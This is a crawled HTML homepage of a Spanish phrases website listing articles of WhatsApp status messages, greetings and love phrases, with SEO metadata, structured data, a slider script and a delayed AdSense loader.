

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://frasescortasde.com/reflexionar/
body_size: 11530
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/frasescortasde-com.png"/>
	<link rel="apple-touch-icon" href="/images/frasescortasde-com.png"/>


    <!-- Title y Description -->

    <title>Estados para Whatsapp</title>

    <meta name="description" content="Frases de estados para whatsapp, instagram, telegram, historias...">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="https://frasescortasde.com/">

    
    
    <link rel="next" href="https://frasescortasde.com/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Estados para Whatsapp">

    <meta property="og:description" content="Frases de estados para whatsapp, instagram, telegram, historias...">

    <meta property="og:image" content="https://frasescortasde.com/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Estados para Whatsapp">

    <meta property="og:url" content="https://frasescortasde.com/">

    <meta property="og:site_name" content="frasescortasde.com">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Estados para Whatsapp">

    <meta name="twitter:description" content="Frases de estados para whatsapp, instagram, telegram, historias...">

    <meta name="twitter:image" content="https://frasescortasde.com/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Estados para Whatsapp">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="frasescortasde.com">

	<meta name="mobile-web-app-title" content="frasescortasde.com">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "frasescortasde.com",

      "description": "frasescortasde.com",

      "url": "https:\/\/frasescortasde.com",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://frasescortasde.com?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "frasescortasde.com",

      "url": "https:\/\/frasescortasde.com",

      "logo": "https:\/\/frasescortasde.com\/assets\/logo.png",

      "description": "frasescortasde.com",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "frasescortasde.com",

      "description": "Frases de estados para whatsapp, instagram, telegram, historias...",

      "url": "https:\/\/frasescortasde.com\/",

      "publisher": {

        "@type": "Organization",

        "name": "frasescortasde.com",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/frasescortasde.com\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"\u2713 26 frases para felicitar a tu hermana que acaba de parir y dar vida a tu hermoso sobrino","description":"\u2713 26 frases para felicitar a tu hermana que acaba de parir y dar vida a tu hermoso sobrino","image":"\/extern-imagesmensajesconamorcom\/26-frases-para-felicitar-a-tu-hermana-que-acaba-de-parir-y-dar-vida-a-tu-hermoso-sobrino-1.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/26-frases-para-felicitar-a-tu-hermana-que-acaba-de-parir-y-dar-vida-a-tu-hermoso-sobrino-"},{"@type":"NewsArticle","headline":"\u2713 30 Frases para celebrar el D\u00eda de Guatemala con orgullo","description":"\u2713 30 Frases para celebrar el D\u00eda de Guatemala con orgullo","image":"\/extern-imagesmensajesconamorcom\/30-frases-para-celebrar-el-dia-de-guatemala-con-orgullo-1.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/30-frases-para-celebrar-el-d-a-de-guatemala-con-orgullo-"},{"@type":"NewsArticle","headline":"\u2713 +40 Frases de Julio Jaramillo","description":"\u2713 +40 Frases de Julio Jaramillo","image":"\/extern-imagesmensajesconamorcom\/40-frases-de-julio-jaramillo-1.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/40-frases-de-julio-jaramillo-"},{"@type":"NewsArticle","headline":"\u2713 30 frases de una t\u00eda que demuestran todo el amor por sus sobrinos","description":"\u2713 30 frases de una t\u00eda que demuestran todo el amor por sus sobrinos","image":"\/extern-imagesmensajesconamorcom\/30-frases-de-una-tia-que-demuestran-todo-el-amor-por-sus-sobrinos-1.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/30-frases-de-una-t-a-que-demuestran-todo-el-amor-por-sus-sobrinos-"},{"@type":"NewsArticle","headline":"\u2713 30 mensajes a la madrina llenos de cari\u00f1o y amor","description":"\u2713 30 mensajes a la madrina llenos de cari\u00f1o y amor","image":"\/extern-imagesmensajesconamorcom\/30-mensajes-a-la-madrina-llenos-de-carino-y-amor-1.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/30-mensajes-a-la-madrina-llenos-de-cari-o-y-amor-"},{"@type":"NewsArticle","headline":"\u2713 60 frases hermosas y emocionantes para mam\u00e1","description":"\u2713 60 frases hermosas y emocionantes para mam\u00e1","image":"\/extern-imagesmensajesconamorcom\/60-frases-hermosas-y-emocionantes-para-mama-1.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/60-frases-hermosas-y-emocionantes-para-mam-"},{"@type":"NewsArticle","headline":"\u2713 30 frases bonitas para mam\u00e1 llenas de amor y cari\u00f1o","description":"\u2713 30 frases bonitas para mam\u00e1 llenas de amor y cari\u00f1o","image":"\/extern-imagesmensajesconamorcom\/30-frases-bonitas-para-mama-llenas-de-amor-y-carino-1.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/30-frases-bonitas-para-mam-llenas-de-amor-y-cari-o-"},{"@type":"NewsArticle","headline":"\u2713 40 mensajes de buenos d\u00edas para novio que le alegrar\u00e1n el d\u00eda","description":"\u2713 40 mensajes de buenos d\u00edas para novio que le alegrar\u00e1n el d\u00eda","image":"\/extern-imagesmensajesconamorcom\/40-mensajes-de-buenos-dias-para-novio-que-le-alegraran-el-dia-1.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/40-mensajes-de-buenos-d-as-para-novio-que-le-alegrar-n-el-d-a-"},{"@type":"NewsArticle","headline":"\u2713 30 mensajes de cumplea\u00f1os para madrina que son puro amor","description":"\u2713 30 mensajes de cumplea\u00f1os para madrina que son puro amor","image":"\/extern-imagesmensajesconamorcom\/30-mensajes-de-cumpleanos-para-madrina-que-son-puro-amor-1.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/30-mensajes-de-cumplea-os-para-madrina-que-son-puro-amor-"},{"@type":"NewsArticle","headline":"\u2713 58 frases sobre las miradas llamativas y seductoras","description":"\u2713 58 frases sobre las miradas llamativas y seductoras","image":"\/extern-imagesmensajesconamorcom\/58-frases-sobre-las-miradas-llamativas-y-seductoras-1.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/58-frases-sobre-las-miradas-llamativas-y-seductoras-"},{"@type":"NewsArticle","headline":"\u2713 +30 Frases de Javier Sol\u00eds en canciones","description":"\u2713 +30 Frases de Javier Sol\u00eds en canciones","image":"\/extern-imagesmensajesconamorcom\/30-frases-de-javier-solis-en-canciones-1.jpg","datePublished":"2025-09-29T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/30-frases-de-javier-sol-s-en-canciones-"},{"@type":"NewsArticle","headline":"\u2713 50 mensajes bonitos para el novio que reafirman el amor","description":"\u2713 50 mensajes bonitos para el novio que reafirman el amor","image":"\/extern-imagesmensajesconamorcom\/50-mensajes-bonitos-para-el-novio-que-reafirman-el-amor-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/50-mensajes-bonitos-para-el-novio-que-reafirman-el-amor-"},{"@type":"NewsArticle","headline":"\u2713 30 frases de perd\u00f3n para demostrar que te has arrepentido de tus errores","description":"\u2713 30 frases de perd\u00f3n para demostrar que te has arrepentido de tus errores","image":"\/extern-imagesmensajesconamorcom\/30-frases-de-perdon-para-demostrar-que-te-has-arrepentido-de-tus-errores-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/30-frases-de-perd-n-para-demostrar-que-te-has-arrepentido-de-tus-errores-"},{"@type":"NewsArticle","headline":"\u2713 50 frases de embarazadas que representan este momento m\u00e1gico","description":"\u2713 50 frases de embarazadas que representan este momento m\u00e1gico","image":"\/extern-imagesmensajesconamorcom\/50-frases-de-embarazadas-que-representan-este-momento-magico-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/50-frases-de-embarazadas-que-representan-este-momento-m-gico-"},{"@type":"NewsArticle","headline":"\u2713 20 divertidas frases de Carnaval para disfrutar de la fiesta con mucha alegr\u00eda","description":"\u2713 20 divertidas frases de Carnaval para disfrutar de la fiesta con mucha alegr\u00eda","image":"\/extern-imagesmensajesconamorcom\/20-divertidas-frases-de-carnaval-para-disfrutar-de-la-fiesta-con-mucha-alegria-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/20-divertidas-frases-de-carnaval-para-disfrutar-de-la-fiesta-con-mucha-alegr-a-"},{"@type":"NewsArticle","headline":"\u2713 40 frases de surf para compartir con los amantes de este deporte","description":"\u2713 40 frases de surf para compartir con los amantes de este deporte","image":"\/extern-imagesmensajesconamorcom\/40-frases-de-surf-para-compartir-con-los-amantes-de-este-deporte-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/40-frases-de-surf-para-compartir-con-los-amantes-de-este-deporte-"},{"@type":"NewsArticle","headline":"\u2713 45 frases de amistad amorosa para recordar que vale la pena tener amigos","description":"\u2713 45 frases de amistad amorosa para recordar que vale la pena tener amigos","image":"\/extern-imagesmensajesconamorcom\/45-frases-de-amistad-amorosa-para-recordar-que-vale-la-pena-tener-amigos-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/45-frases-de-amistad-amorosa-para-recordar-que-vale-la-pena-tener-amigos-"},{"@type":"NewsArticle","headline":"\u2713 60 frases reconfortantes para levantar la cabeza y seguir adelante","description":"\u2713 60 frases reconfortantes para levantar la cabeza y seguir adelante","image":"\/extern-imagesmensajesconamorcom\/60-frases-reconfortantes-para-levantar-la-cabeza-y-seguir-adelante-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/60-frases-reconfortantes-para-levantar-la-cabeza-y-seguir-adelante-"},{"@type":"NewsArticle","headline":"\u2713 40 frases de verano para disfrutar de la mejor temporada del a\u00f1o","description":"\u2713 40 frases de verano para disfrutar de la mejor temporada del a\u00f1o","image":"\/extern-imagesmensajesconamorcom\/40-frases-de-verano-para-disfrutar-de-la-mejor-temporada-del-ano-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/40-frases-de-verano-para-disfrutar-de-la-mejor-temporada-del-a-o-"},{"@type":"NewsArticle","headline":"\u2713 60 frases encantadoras para usar cuando te faltan palabras","description":"\u2713 60 frases encantadoras para usar cuando te faltan palabras","image":"\/extern-imagesmensajesconamorcom\/60-frases-encantadoras-para-usar-cuando-te-faltan-palabras-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/60-frases-encantadoras-para-usar-cuando-te-faltan-palabras-"},{"@type":"NewsArticle","headline":"\u2713 44 frases de amor para abrir tu coraz\u00f3n","description":"\u2713 44 frases de amor para abrir tu coraz\u00f3n","image":"\/extern-imagesmensajesconamorcom\/44-frases-de-amor-para-abrir-tu-corazon-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/44-frases-de-amor-para-abrir-tu-coraz-n-"},{"@type":"NewsArticle","headline":"\u2713 48 frases sobre el tiempo para inspirarte","description":"\u2713 48 frases sobre el tiempo para inspirarte","image":"\/extern-imagesmensajesconamorcom\/48-frases-sobre-el-tiempo-para-inspirarte-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/48-frases-sobre-el-tiempo-para-inspirarte-"},{"@type":"NewsArticle","headline":"\u2713 60 frases de vacaciones para disfrutar este momento de la mejor manera","description":"\u2713 60 frases de vacaciones para disfrutar este momento de la mejor manera","image":"\/extern-imagesmensajesconamorcom\/60-frases-de-vacaciones-para-disfrutar-este-momento-de-la-mejor-manera-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/60-frases-de-vacaciones-para-disfrutar-este-momento-de-la-mejor-manera-"},{"@type":"NewsArticle","headline":"\u2713 40 frases provocativas para tu pareja","description":"\u2713 40 frases provocativas para tu pareja","image":"\/extern-imagesmensajesconamorcom\/40-frases-provocativas-para-tu-pareja-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/40-frases-provocativas-para-tu-pareja-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=1933" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">frasescortasde.com</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav>

        <ul>

            <li><a href="/">Inicio</a></li>

            
                <li><a href="/categoria/imagenesde">imagenesde</a></li>

            
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Estados para Whatsapp</h1>

    <p>Frases de estados para whatsapp, instagram, telegram, historias...</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 253 artículos

    </small>

    
</div>

<aside>

	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="1" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/30-frases-de-una-tia-que-demuestran-todo-el-amor-por-sus-sobrinos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmensajesconamorcom/30-frases-de-una-tia-que-demuestran-todo-el-amor-por-sus-sobrinos-1.jpg" alt="✓ 30 frases de una tía que demuestran todo el amor por sus sobrinos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✓ 30 frases de una tía que demuestran todo el amor por sus sobrinos</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"✓ 30 frases de una tía que demuestran todo el amor por sus sobrinos","contentUrl":"/extern-imagesmensajesconamorcom/30-frases-de-una-tia-que-demuestran-todo-el-amor-por-sus-sobrinos-1.jpg","url":"/30-frases-de-una-tia-que-demuestran-todo-el-amor-por-sus-sobrinos/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	height: auto;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>
</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/26-frases-para-felicitar-a-tu-hermana-que-acaba-de-parir-y-dar-vida-a-tu-hermoso-sobrino/">
											<img src="/extern-imagesmensajesconamorcom/26-frases-para-felicitar-a-tu-hermana-que-acaba-de-parir-y-dar-vida-a-tu-hermoso-sobrino-1.jpg" alt="✓ 26 frases para felicitar a tu hermana que acaba de parir y dar vida a tu hermoso sobrino" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/26-frases-para-felicitar-a-tu-hermana-que-acaba-de-parir-y-dar-vida-a-tu-hermoso-sobrino/" itemprop="headline">✓ 26 frases para felicitar a tu hermana que acaba de parir y dar vida a tu hermoso sobrino</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/26-frases-para-felicitar-a-tu-hermana-que-acaba-de-parir-y-dar-vida-a-tu-hermoso-sobrino/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/30-frases-para-celebrar-el-dia-de-guatemala-con-orgullo/">
											<img src="/extern-imagesmensajesconamorcom/30-frases-para-celebrar-el-dia-de-guatemala-con-orgullo-1.jpg" alt="✓ 30 Frases para celebrar el Día de Guatemala con orgullo" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/30-frases-para-celebrar-el-dia-de-guatemala-con-orgullo/" itemprop="headline">✓ 30 Frases para celebrar el Día de Guatemala con orgullo</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/30-frases-para-celebrar-el-dia-de-guatemala-con-orgullo/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/40-frases-de-julio-jaramillo/">
											<img src="/extern-imagesmensajesconamorcom/40-frases-de-julio-jaramillo-1.jpg" alt="✓ +40 Frases de Julio Jaramillo" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/40-frases-de-julio-jaramillo/" itemprop="headline">✓ +40 Frases de Julio Jaramillo</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/40-frases-de-julio-jaramillo/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/30-frases-de-una-tia-que-demuestran-todo-el-amor-por-sus-sobrinos/">
											<img src="/extern-imagesmensajesconamorcom/30-frases-de-una-tia-que-demuestran-todo-el-amor-por-sus-sobrinos-1.jpg" alt="✓ 30 frases de una tía que demuestran todo el amor por sus sobrinos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/30-frases-de-una-tia-que-demuestran-todo-el-amor-por-sus-sobrinos/" itemprop="headline">✓ 30 frases de una tía que demuestran todo el amor por sus sobrinos</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/30-frases-de-una-tia-que-demuestran-todo-el-amor-por-sus-sobrinos/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/30-mensajes-a-la-madrina-llenos-de-carino-y-amor/">
											<img src="/extern-imagesmensajesconamorcom/30-mensajes-a-la-madrina-llenos-de-carino-y-amor-1.jpg" alt="✓ 30 mensajes a la madrina llenos de cariño y amor" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/30-mensajes-a-la-madrina-llenos-de-carino-y-amor/" itemprop="headline">✓ 30 mensajes a la madrina llenos de cariño y amor</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/30-mensajes-a-la-madrina-llenos-de-carino-y-amor/">

                <meta itemprop="author" content="frasescortasde.com">

                
